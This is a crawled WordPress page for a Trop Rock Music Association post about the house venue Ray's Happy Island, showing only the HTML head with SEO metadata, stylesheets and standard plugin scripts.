

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://troprock.org/house-venue-rays-happy-island/
body_size: 12616
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name='viewport' content='width=device-width, initial-scale=1.0' />
<meta http-equiv='X-UA-Compatible' content='IE=edge' />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>House Venue: Ray&#039;s Happy Island - Trop Rock Music Association</title>
	<link rel="canonical" href="https://troprock.org/house-venue-rays-happy-island/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="House Venue: Ray&#039;s Happy Island - Trop Rock Music Association" />
	<meta property="og:description" content="https://www.facebook.com/Rays-Happy-Island-241793466292595/" />
	<meta property="og:url" content="https://troprock.org/house-venue-rays-happy-island/" />
	<meta property="og:site_name" content="Trop Rock Music Association" />
	<meta property="article:published_time" content="2018-07-01T23:25:54+00:00" />
	<meta property="article:modified_time" content="2025-03-20T10:07:01+00:00" />
	<meta property="og:image" content="https://troprock.org/wp-content/uploads/2018/07/34755346_426612754477331_9091166513917853696_o.jpg" />
	<meta property="og:image:width" content="1638" />
	<meta property="og:image:height" content="1638" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="adesousa@neoncrm.com" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="adesousa@neoncrm.com" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://troprock.org/house-venue-rays-happy-island/","url":"https://troprock.org/house-venue-rays-happy-island/","name":"House Venue: Ray&#039;s Happy Island - Trop Rock Music Association","isPartOf":{"@id":"https://troprock.org/#website"},"primaryImageOfPage":{"@id":"https://troprock.org/house-venue-rays-happy-island/#primaryimage"},"image":{"@id":"https://troprock.org/house-venue-rays-happy-island/#primaryimage"},"thumbnailUrl":"https://troprock.org/wp-content/uploads/2018/07/34755346_426612754477331_9091166513917853696_o.jpg","datePublished":"2018-07-01T23:25:54+00:00","dateModified":"2025-03-20T10:07:01+00:00","author":{"@id":"https://troprock.org/#/schema/person/9a362f83abd7989d1ed50fc09e18752a"},"breadcrumb":{"@id":"https://troprock.org/house-venue-rays-happy-island/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://troprock.org/house-venue-rays-happy-island/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://troprock.org/house-venue-rays-happy-island/#primaryimage","url":"https://troprock.org/wp-content/uploads/2018/07/34755346_426612754477331_9091166513917853696_o.jpg","contentUrl":"https://troprock.org/wp-content/uploads/2018/07/34755346_426612754477331_9091166513917853696_o.jpg","width":1638,"height":1638},{"@type":"BreadcrumbList","@id":"https://troprock.org/house-venue-rays-happy-island/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://troprock.org/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://troprock.org/blog/"},{"@type":"ListItem","position":3,"name":"House Venue: Ray&#039;s Happy Island"}]},{"@type":"WebSite","@id":"https://troprock.org/#website","url":"https://troprock.org/","name":"Trop Rock Music Association","description":"Where music meets the beach","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://troprock.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://troprock.org/#/schema/person/9a362f83abd7989d1ed50fc09e18752a","name":"adesousa@neoncrm.com","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://troprock.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c121fcffc472016359ad7a787a84c1e992796f1d0e73516eeadb2c6073f4e1b7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c121fcffc472016359ad7a787a84c1e992796f1d0e73516eeadb2c6073f4e1b7?s=96&d=mm&r=g","caption":"adesousa@neoncrm.com"},"url":"https://troprock.org/author/adesousaneoncrm-com/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Trop Rock Music Association &raquo; Feed" href="https://troprock.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trop Rock Music Association &raquo; Comments Feed" href="https://troprock.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trop Rock Music Association &raquo; House Venue: Ray&#039;s Happy Island Comments Feed" href="https://troprock.org/house-venue-rays-happy-island/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/troprock.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://troprock.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--fl-heading-text: #333333;--wp--preset--color--fl-body-bg: #ffffff;--wp--preset--color--fl-body-text: #444444;--wp--preset--color--fl-accent: #e52314;--wp--preset--color--fl-accent-hover: #e52314;--wp--preset--color--fl-topbar-bg: #5fc9f0;--wp--preset--color--fl-topbar-text: #000000;--wp--preset--color--fl-topbar-link: #000000;--wp--preset--color--fl-topbar-hover: #ffffff;--wp--preset--color--fl-header-bg: #ffffff;--wp--preset--color--fl-header-text: #000000;--wp--preset--color--fl-header-link: #2ba4e7;--wp--preset--color--fl-header-hover: #fdc300;--wp--preset--color--fl-nav-bg: #ffffff;--wp--preset--color--fl-nav-link: #5fc9f0;--wp--preset--color--fl-nav-hover: #ffffff;--wp--preset--color--fl-content-bg: #ffffff;--wp--preset--color--fl-footer-widgets-bg: #eeeeee;--wp--preset--color--fl-footer-widgets-text: #000000;--wp--preset--color--fl-footer-widgets-link: #428bca;--wp--preset--color--fl-footer-widgets-hover: #428bca;--wp--preset--color--fl-footer-bg: #0a0a0a;--wp--preset--color--fl-footer-text: #ffffff;--wp--preset--color--fl-footer-link: #ffcc33;--wp--preset--color--fl-footer-hover: #ffcc33;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fl-builder-layout-bundle-f10199f4967c3397acbccc8d86e6007c-css' href='https://troprock.org/wp-content/uploads/bb-plugin/cache/f10199f4967c3397acbccc8d86e6007c-layout-bundle.css?ver=2.9.0.5-1.5.0.3' media='all' />
<link rel='stylesheet' id='inspire-events-css' href='https://troprock.org/wp-content/plugins/neon-inspire/inc/events/includes/css/main.css?ver=1.4.95' media='all' />
<link rel='stylesheet' id='inspire-events-tippy-light-border-css' href='https://troprock.org/wp-content/plugins/neon-inspire/inc/events/includes/css/tippy/light-border.css?ver=1.4.95' media='all' />
<style id='akismet-widget-style-inline-css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='addtoany-css' href='https://troprock.org/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />
<link rel='stylesheet' id='jquery-magnificpopup-css' href='https://troprock.org/wp-content/plugins/bb-plugin/css/jquery.magnificpopup.css?ver=2.9.0.5' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://troprock.org/wp-content/themes/bb-theme/css/bootstrap.min.css?ver=1.7.18.1' media='all' />
<link rel='stylesheet' id='fl-automator-skin-css' href='https://troprock.org/wp-content/uploads/bb-theme/skin-68374d014c2da.css?ver=1.7.18.1' media='all' />
<link rel='stylesheet' id='fl-builder-google-fonts-0c86d9e424f423c9beb9a02a3ae09866-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C700%2C800%7CAdvent+Pro%3A700&#038;ver=6.8.3' media='all' />
<script id="addtoany-core-js-before">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
</script>
<script defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script src="https://troprock.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://troprock.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script defer src="https://troprock.org/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script src="https://troprock.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://troprock.org/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script src="https://troprock.org/wp-includes/js/jquery/ui/selectmenu.min.js?ver=1.13.3" id="jquery-ui-selectmenu-js"></script>
<script src="https://troprock.org/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script src="https://troprock.org/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script id="moment-js-after">
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
</script>
<script id="inspire-events-js-extra">
var NIE = {"ajaxurl":"https:\/\/troprock.org\/wp-admin\/admin-ajax.php?action=NIE_FullCalendar","firstDay":"1","nie_theme":"jquery-ui","nie_limit":"3","nie_limit_txt":"more ...","timeFormat":"h(:mm)A","defaultView":"month","weekends":"true","header":{"left":"prev,next today","center":"title","right":"month,basicWeek,basicDay"},"nie_qtips":"1","tippy_theme":"light-border","tippy_placement":"auto","tippy_loading":"Loading..."};
</script>
<script src="https://troprock.org/wp-content/plugins/neon-inspire/inc/events/includes/js/main.js?ver=1.4.95" id="inspire-events-js"></script>
<link rel="https://api.w.org/" href="https://troprock.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://troprock.org/wp-json/wp/v2/posts/1199" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://troprock.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://troprock.org/?p=1199' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://troprock.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftroprock.org%2Fhouse-venue-rays-happy-island%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://troprock.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftroprock.org%2Fhouse-venue-rays-happy-island%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//troprock.org/?wordfence_lh=1&hid=ED8A13E626D020A3DCBFB372F8699401');
</script><link rel="pingback" href="https://troprock.org/xmlrpc.php">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://troprock.org/wp-content/uploads/2018/04/cropped-TRMA-logo-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://troprock.org/wp-content/uploads/2018/04/cropped-TRMA-logo-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://troprock.org/wp-content/uploads/2018/04/cropped-TRMA-logo-300x300.jpg" />
